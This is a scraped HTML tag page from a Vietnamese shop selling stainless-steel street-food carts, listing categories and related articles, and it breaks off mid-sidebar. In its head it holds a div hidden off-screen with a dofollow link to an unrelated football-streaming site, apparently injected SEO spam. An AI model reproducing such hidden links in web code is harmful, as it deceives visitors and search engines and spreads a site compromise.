

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inoxgiacong.net/san-pham/tags/xe-banh-mi-tho-nhi-ky-nho-gon
body_size: 11016
content:
<!doctype html>
<html lang="vi">
<head class="no-js" lang="vi">
    <meta charset="UTF-8">
    <meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>Xe bánh mì Thổ Nhĩ Kỳ nhỏ gọn</title>
    <script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
    <meta name='dmca-site-verification' content='NmtacjZwak52OFZ2MVZQRGdlSWx4dz090' />
    <meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=0">
    <meta name="google-site-verification" content="oiDaZMRGaEOWSQidQ5fx14SIDVXRnj7hylzEAbgff00" />
    <link href="/themes/default/theme/assets/css/bootstrap.min.css" type="text/css" rel="stylesheet" />
        <link href="/themes/default/theme/assets/css/slick.css" type="text/css" rel="stylesheet" />
    <link href="/themes/default/theme/assets/css/reset.css" type="text/css" rel="stylesheet"  />
    <link href="/themes/default/theme/assets/css/style.css" type="text/css" rel="stylesheet" />
            <link rel="stylesheet" type="text/css" href="/themes/default/theme/css/font-awesome.min.css">
    
                <meta name="description" content="Xe bánh mì Thổ Nhĩ Kỳ nhỏ gọn">
    <link rel="canonical" href="https://inoxgiacong.net/san-pham/tags/xe-banh-mi-tho-nhi-ky-nho-gon" />
    <meta name="referrer" content="no-referrer-when-downgrade" />
    <meta property="og:site_name" content="Xe bán hàng Inoxgiacong" />
    <meta property="og:type" content="website" />
    <meta property="og:title" content="Xe bánh mì Thổ Nhĩ Kỳ nhỏ gọn" />
    <meta property="og:description" content="Xe bánh mì Thổ Nhĩ Kỳ nhỏ gọn" />
    <meta property="og:url" content="https://inoxgiacong.net/san-pham/tags/xe-banh-mi-tho-nhi-ky-nho-gon" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" content="Xe bánh mì Thổ Nhĩ Kỳ nhỏ gọn" />
    <meta name="twitter:description" content="Xe bánh mì Thổ Nhĩ Kỳ nhỏ gọn" />
    <meta name="twitter:url" content="https://inoxgiacong.net/san-pham/tags/xe-banh-mi-tho-nhi-ky-nho-gon" />
    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "LocalBusiness",
    "name": "Xe bánh mì Thổ Nhĩ Kỳ nhỏ gọn",
    "url": "https://inoxgiacong.net/san-pham/tags/xe-banh-mi-tho-nhi-ky-nho-gon",
    "description": "",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://inoxgiacong.net"
    },
    "telephone": "+84-90-907-48-07",
    "priceRange": "Competitive",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "962 Trường Chinh, Phường 15, Tân Bình",
        "addressLocality": "Hồ Chí Minh",
        "postalCode": "700000",
        "addressCountry": "VN"
    },
    "geo": {
        "@type": "GeoCoordinates",
        "latitude": 10.8225892,
        "longitude": 106.6278284
    },
    "openingHoursSpecification": {
        "@type": "OpeningHoursSpecification",
        "dayOfWeek": [
            "Monday",
            "Tuesday",
            "Wednesday",
            "Thursday",
            "Friday",
            "Saturday",
            "Sunday"
        ],
        "opens": "07:00",
        "closes": "21:00"
    }
}
    </script>

<link rel="icon" href="https://inoxgiacong.net/storage/public/user-1/favicon.png"><script>
    window.CMS = {"baseUrl":"https:\/\/inoxgiacong.net\/","csrfToken":"1lw8IhAVn1qmZrzwNysAn1TOl89vwUoGMZHwR7BS","isSigned":false,"user":null,"apiToken":null,"currentLanguage":"vi"};
</script>
<div style="position: absolute; left: -10000px;">
 <p>Link <a href="https://lostlaketiki.com/" rel="dofollow" title="Link Xoilac Z chính thức"><strong>Xoilac Z</strong></a> chính thức</p>
</div>

<style>.post-wrapper span {
max-width: 100% !important;
}
@media (max-width: 767px) {
.btn-call {
    display: block!important;
}}</style>

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-KNPSR2B');</script>
    <!-- End Google Tag Manager -->    
    
    <meta name="google-site-verification" content="LdwZiUX4YMvGlDB-MlP8dD3dAPFBxKHHFLjNn7NUYOM" />
    
</head>
<body>
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KNPSR2B"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <header>
    <div id="header-top">
        <div class="container">
            <div class="row row-fluid">
                <div class="col-sm-6 header-top-left">
                    <a href="tel:0339717273"><p><span>Hotline:&nbsp;</span><a>0339717273</a></p></a>
                </div>
                <div class="col-sm-6">
                    <ul>
	<li><a href="https://inoxgiacong.net/trang-noi-dung/mua-xe-inox-o-dau">Giới thiệu</a></li>
	<li><a href="https://inoxgiacong.net/tin-tuc">Tin tức</a></li>
	<li><a href="https://inoxgiacong.net/contact">Liên hệ</a></li>
</ul>
                </div>
            </div>
        </div>
    </div>
    <div id="header-main">
        <div class="container">
            <div class="row row-fluid">
                <div class="col-sm-3">
                    <a href="/" class="logo">
                        <img src="https://inoxgiacong.net/storage/public/user-1/logo/mini/logo.png" alt="Xe bán hàng Inoxgiacong" title="Xe bán hàng Inoxgiacong">
                    </a>
                </div>
                <div class="col-sm-6">
                    <form class="search" action="/san-pham" method="GET">
                        <div class="field">
                            <input type="text" name="q" placeholder="Nội dung tìm kiếm" required="">
                            <button type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
                        </div>
                        <p>Bạn có thể nhập tên hoặc mã sản phẩm</p>
                    </form>
                </div>
                <div class="col-sm-3 text-right">
                    <div class="cart">
                        <div class="cart-inner">
                            <div class="infoCart">
                                <p class="txt-your-cart">Giỏ hàng của bạn</p>
                                <p>Giỏ hàng rỗng</p>
                            </div>
                            <div class="icon-cart">
                                <a href="https://inoxgiacong.net/cart/checkout/products" class="icon-inner">
                                    <i class="fa fa-shopping-basket" aria-hidden="true"></i>
                                    <span class="cart-number count_cart">0</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="header-mobile">
        <div class="container">
            <a href="/" class="logo">
                <img src="https://inoxgiacong.net/storage/public/user-1/logo/mini/logo.png" class="logo" alt="https://inoxgiacong.net/storage/public/user-1/logo/mini/logo.png">
            </a>
            <div class="search dropdown">
                <a href="#" class="dropdown-toggle" id="dropdownSearch" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                    <i class="fa fa-search"></i>
                </a>
                <div class="dropdown-menu" aria-labelledby="dropdownSearch">
                    <form action="/san-pham" method="GET" required="">
                        <input type="text" name="q" placeholder="Nội dung tìm kiếm">
                        <button type="submit"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            </div>
            <div class="cart">
                <a href="#" type="button" id="dropdownCart" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                    <i class="fa fa-shopping-cart" aria-hidden="true"></i><span class="cart-number count_cart">0</span>
                </a>
            </div>
            <a class="mobile-btn open-menu" role="button" id="mobile-menu-btn" href="#mobile-menu">
                <span></span>
            </a>
        </div>
    </div>
    <div class="main-bar">
        <div class="container">
            <nav class="main-nav">
                <ul>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-banh-mi-gia-bao-nhieu" title="">
                                <span>Xe bánh mì</span>
                            </a>
                                                            <ul class="">
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/xe-hamburger">Xe hamburger</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/xe-banh-mi-que-gia-bao-nhieu">Xe bánh mì que</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-xoi">Xe bán xôi</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-pizza">Xe bán Pizza</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-chao">Xe bán cháo</a>
                                                                                    </li>
                                                                    </ul>
                                                    </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-inox-ban-hang" title="">
                                <span>Tủ xe Inox</span>
                            </a>
                                                            <ul class="">
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/xe-tu-heo-quay">Xe tủ heo quay</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/tu-ban-com">Tủ bán cơm</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/tu-ban-pho">Tủ bán phở</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-hang-an-vat">Xe ăn vặt</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/tu-kinh-ban-banh-mi">Tủ kính bán bánh mì</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/xe-rau-ma">Xe rau má</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/tu-banh-mi-ngot-gia-bao-nhieu">Tủ bánh mì ngọt</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/tu-trung-bay-banh-kem-gia-re">Tủ trưng bày bánh kem</a>
                                                                                    </li>
                                                                    </ul>
                                                    </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-banh-mi-cha-ca-gia-bao-nhieu" title="">
                                <span>Xe chả cá</span>
                            </a>
                                                    </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-banh-mi-tho-nhi-ky-gia-bao-nhieu" title="">
                                <span>Xe bánh mì thổ nhĩ kỳ</span>
                            </a>
                                                            <ul class="">
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/xe-banh-mi-doner-kebab-gia-bao-nhieu">Xe bánh mì Doner Kebab</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/lo-nuong-banh-mi-tho-nhi-ky">Lò Nướng Thổ Nhĩ Kỳ</a>
                                                                                    </li>
                                                                    </ul>
                                                    </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-tra-sua-gia-bao-nhieu" title="">
                                <span>Xe trà sữa</span>
                            </a>
                                                            <ul class="">
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/xe-nuoc-ep">Xe nước ép</a>
                                                                                    </li>
                                                                            <li>
                                            <a class="" href="https://inoxgiacong.net/san-pham/danh-muc/xe-sinh-to">Xe sinh tố</a>
                                                                                    </li>
                                                                    </ul>
                                                    </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-cafe-mang-di-gia-bao-nhieu" title="">
                                <span>Xe cà phê</span>
                            </a>
                                                    </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/xe-ga-ran" title="">
                                <span>Xe gà rán</span>
                            </a>
                                                    </li>
                                            <li class="">
                            <a class="smooth" href="https://inoxgiacong.net/san-pham/danh-muc/kiot-ban-hang" title="">
                                <span>Kiot Bán Hàng</span>
                            </a>
                                                    </li>
                                    </ul>
            </nav>
        </div>
    </div>
    <button class="menu-btn nav-open hidden-lg hidden-md" type="button"><i></i></button>
</header>
<div class="m-nav hidden-lg hidden-md">
    <button class="menu-btn act nav-close hidden-lg hidden-md" type="button"><i></i></button>
    <div class="nav-ct"></div>
</div>
    <div class="banner">
			<img src="https://inoxgiacong.net/core/assets/images/default.png" alt="">
	</div>

    <div class="container">
        <div class="d-breadcrumbs">
            <a href="/" class=""><i class="fa fa-home" aria-hidden="true"></i>
            </a>
            <a href="">Xe bánh mì Thổ Nhĩ Kỳ nhỏ gọn</a>
        </div>
        <div class="container">
            <div class="row">
                <div class="alert-message alert-message-success">
                    <h4>Đặt xe theo yêu cầu</h4>
                    <p>Để đáp ứng về nhiều nhu cầu khác nhau của quý Khách hàng, chúng tôi tiếp nhận yêu cầu về kích thước - kiểu dáng - mẫu có sẵn (khách hàng cung cấp) ... tiến hành báo giá phù hợp cạnh tranh. Gia công xe mới trong vòng 3 ngày</p>
                </div>
            </div>
        </div>
    </div>

<div class="container">
    <div class="col-md-3 hidden-xs">
    <div class="d-sidebar" style="margin-left: -15px">
                    <div class="d-box">
                <div class="title"><i class="fa fa-th-list" aria-hidden="true"></i>Nổi bật</div>
                <div class="posts-related">
                    <div class="item">
                        <p><iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="auto" src="https://www.youtube.com/embed/XCz7diSJb7I" width="100%"></iframe></p>
                    </div>
                </div>
            </div>
                <div class="d-box">
            <div class="title"><i class="fa fa-th-list" aria-hidden="true"></i>Danh mục</div>
            <div class="content-list">
                <ul class="">
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-inox-ban-hang" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Tủ xe Inox</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-banh-mi-cha-ca-gia-bao-nhieu" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe bánh mì chả cá</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-banh-mi-gia-bao-nhieu" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe bánh mì</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-banh-mi-tho-nhi-ky-gia-bao-nhieu" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe bánh mì thổ nhĩ kỳ</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-banh-mi-que-gia-bao-nhieu" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe bánh mì que</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-cafe-mang-di-gia-bao-nhieu" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe bán cafe mang đi</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/mua-may-vat-long-ga-vit-gia-re-o-dau" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Máy Vặt Lông Gà , Vịt</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/tu-trung-bay-banh-kem-gia-re" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Tủ trưng bày bánh kem</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/mua-may-khuay-bot-o-dau" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Máy khuấy bột</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-tra-sua-gia-bao-nhieu" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe bán trà sữa</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/noi-nau-pho-bang-dien-gia-bao-nhieu" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Nồi nấu phở</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/tu-banh-mi-ngot-gia-bao-nhieu" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Tủ bánh mì ngọt</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-banh-mi-doner-kebab-gia-bao-nhieu" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe bánh mì Doner Kebab</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/lo-nuong-banh-mi-tho-nhi-ky" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Lò Nướng Thổ Nhĩ Kỳ</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/kiot-ban-hang" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Kiot Bán Hàng</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-ga-ran" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe gà rán</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-sinh-to" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe sinh tố</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-nuoc-ep" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe nước ép</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/tu-ban-com" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Tủ bán cơm</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/tu-ban-pho" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Tủ bán phở</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-tu-heo-quay" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe tủ heo quay</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-hang-an-vat" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe ăn vặt</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-xoi" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe bán xôi</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-pizza" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe bán Pizza</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/tu-kinh-ban-banh-mi" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Tủ kính bán bánh mì</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-chao" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe bán cháo</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/mua-thung-da-inox-chat-luong-o-dau" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Thùng đá inox</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/nhan-gia-cong-thiet-ke-quay-pha-che-inox-lien-he-0909074807" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Quầy pha chế</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-rau-ma" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe rau má</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-hamburger" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe hamburger</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-tra-chanh" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe trà chanh</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-ca-phe" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> Xe cà phê</a>
                                                    </li>
                                            <li class=""><a href="https://inoxgiacong.net/san-pham/danh-muc/xe-ban-ca-phe" title=""><i class="fa fa-long-arrow-right" aria-hidden="true"></i> xe bán cà phê</a>
                                                    </li>
                                    </ul>
            </div>
        </div>
        <div class="d-box">
            <div class="title"><i class="fa fa-th-list" aria-hidden="true"></i>Bổ ích</div>
            <div class="posts-related">
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/tin-tuc/xe-banh-mi-2023-gia-bao-nhieu-kinh-nghiem-mua-xe-banh-mi-can-biet" title="">
                            <a href="https://inoxgiacong.net/tin-tuc/xe-banh-mi-2023-gia-bao-nhieu-kinh-nghiem-mua-xe-banh-mi-can-biet">
                                <img src="https://inoxgiacong.net/storage/public/user-1/xe-banh-mi-dep-1m4-1.jpg" alt="Xe bánh mì 2023 giá bao nhiêu? Kinh nghiệm mua xe bánh mì cần biết" title="Xe bánh mì 2023 giá bao nhiêu? Kinh nghiệm mua xe bánh mì cần biết">
                            </a>
                        </div>
                        <div class="i-title"><a href="https://inoxgiacong.net/tin-tuc/xe-banh-mi-2023-gia-bao-nhieu-kinh-nghiem-mua-xe-banh-mi-can-biet" title="">Xe bánh mì 2023 giá bao nhiêu? Kinh nghiệm mua xe bánh mì cần biết</a></div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/tin-tuc/loi-ich-va-uu-diem-cua-xe-ban-hang-luu-dong-bang-inox-trong-kinh-doanh" title="">
                            <a href="https://inoxgiacong.net/tin-tuc/loi-ich-va-uu-diem-cua-xe-ban-hang-luu-dong-bang-inox-trong-kinh-doanh">
                                <img src="https://inoxgiacong.net/storage/public/user-1/z3551717105516_5d3e581b0240b686b5cbc08e6b5a4791.jpg.jpg_3.jpg" alt="Lợi ích và ưu điểm của xe bán hàng lưu động bằng inox trong kinh doanh" title="Lợi ích và ưu điểm của xe bán hàng lưu động bằng inox trong kinh doanh">
                            </a>
                        </div>
                        <div class="i-title"><a href="https://inoxgiacong.net/tin-tuc/loi-ich-va-uu-diem-cua-xe-ban-hang-luu-dong-bang-inox-trong-kinh-doanh" title="">Lợi ích và ưu điểm của xe bán hàng lưu động bằng inox trong kinh doanh</a></div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/tin-tuc/3-buoc-khong-the-bo-qua-khi-tim-mat-bang-kinh-doanh-tra-sua" title="">
                            <a href="https://inoxgiacong.net/tin-tuc/3-buoc-khong-the-bo-qua-khi-tim-mat-bang-kinh-doanh-tra-sua">
                                <img src="https://inoxgiacong.net/storage/public/user-1/z3518613667739_aacee57bdd0e43da309fd08ef4959766.jpg.jpg_7.jpg" alt="3 bước không thể bỏ qua khi Tìm mặt bằng kinh doanh trà sữa" title="3 bước không thể bỏ qua khi Tìm mặt bằng kinh doanh trà sữa">
                            </a>
                        </div>
                        <div class="i-title"><a href="https://inoxgiacong.net/tin-tuc/3-buoc-khong-the-bo-qua-khi-tim-mat-bang-kinh-doanh-tra-sua" title="">3 bước không thể bỏ qua khi Tìm mặt bằng kinh doanh trà sữa</a></div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/tin-tuc/kinh-nghiem-lam-giau-voi-mo-hinh-ban-nuoc-ep-trai-cay-via-he-2023" title="">
                            <a href="https://inoxgiacong.net/tin-tuc/kinh-nghiem-lam-giau-voi-mo-hinh-ban-nuoc-ep-trai-cay-via-he-2023">
                                <img src="https://inoxgiacong.net/storage/public/user-1/xe-ban-nuoc-ep-trai-cay-3_5.jpg" alt="Kinh nghiệm làm giàu với mô hình bán nước ép trái cây vỉa hè 2023" title="Kinh nghiệm làm giàu với mô hình bán nước ép trái cây vỉa hè 2023">
                            </a>
                        </div>
                        <div class="i-title"><a href="https://inoxgiacong.net/tin-tuc/kinh-nghiem-lam-giau-voi-mo-hinh-ban-nuoc-ep-trai-cay-via-he-2023" title="">Kinh nghiệm làm giàu với mô hình bán nước ép trái cây vỉa hè 2023</a></div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/tin-tuc/tai-sao-gioi-tre-chon-kinh-doanh-xe-cafe-take-away-de-khoi-nghiep" title="">
                            <a href="https://inoxgiacong.net/tin-tuc/tai-sao-gioi-tre-chon-kinh-doanh-xe-cafe-take-away-de-khoi-nghiep">
                                <img src="https://inoxgiacong.net/storage/public/user-1/z3551659023076_37ee86983d2b2b77e314d94f5b7b0a71.jpg.jpg_2_4.jpg" alt="Tại sao giới trẻ chọn kinh doanh xe cafe take away để khởi nghiệp?" title="Tại sao giới trẻ chọn kinh doanh xe cafe take away để khởi nghiệp?">
                            </a>
                        </div>
                        <div class="i-title"><a href="https://inoxgiacong.net/tin-tuc/tai-sao-gioi-tre-chon-kinh-doanh-xe-cafe-take-away-de-khoi-nghiep" title="">Tại sao giới trẻ chọn kinh doanh xe cafe take away để khởi nghiệp?</a></div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/tin-tuc/huong-dan-7-buoc-lua-chon-thiet-ke-xe-tra-sua-dep-va-an-tuong" title="">
                            <a href="https://inoxgiacong.net/tin-tuc/huong-dan-7-buoc-lua-chon-thiet-ke-xe-tra-sua-dep-va-an-tuong">
                                <img src="https://inoxgiacong.net/storage/public/user-1/z4068590442608_4b790312c1ad43752e6d2639de95bc1a.jpg.jpg_2.jpg" alt="Hướng dẫn 7 bước lựa chọn thiết kế xe trà sữa đẹp và ấn tượng" title="Hướng dẫn 7 bước lựa chọn thiết kế xe trà sữa đẹp và ấn tượng">
                            </a>
                        </div>
                        <div class="i-title"><a href="https://inoxgiacong.net/tin-tuc/huong-dan-7-buoc-lua-chon-thiet-ke-xe-tra-sua-dep-va-an-tuong" title="">Hướng dẫn 7 bước lựa chọn thiết kế xe trà sữa đẹp và ấn tượng</a></div>
                    </div>
                                    <div class="item">
                        <div class="img" href="https://inoxgiacong.net/tin-tuc/ban-xe-banh-mi-que-co-lai-khong-truoc-khi-ban-can-chuan-bi-gi" title="">
                            <a href="https://inoxgiacong.net/tin-tuc/ban-xe-banh-mi-que-co-lai-khong-truoc-khi-ban-can-chuan-bi-gi">
                                <img src="https://inoxgiacong.net/storage/public/user-1/thanh-ly-xe-banh-mi-que-1.jpg" alt="Bán Xe bánh mì que có lãi không? Trước khi bán cần chuẩn bị gì?" title="Bán Xe bánh mì que có lãi không? Trước khi bán cần chuẩn bị gì?">
                            </a>
                        </div>
                        <div class="i-title"><a href="https://inoxgiacong.net/tin-tuc/ban-xe-banh-mi-que-co-lai-khong-truoc-khi-ban-can-chuan-bi-gi" title="">Bán Xe bánh mì que có lãi không? Trước khi bán cần chuẩn bị gì?</a></div>
                    </div>
                                    <div class="item">
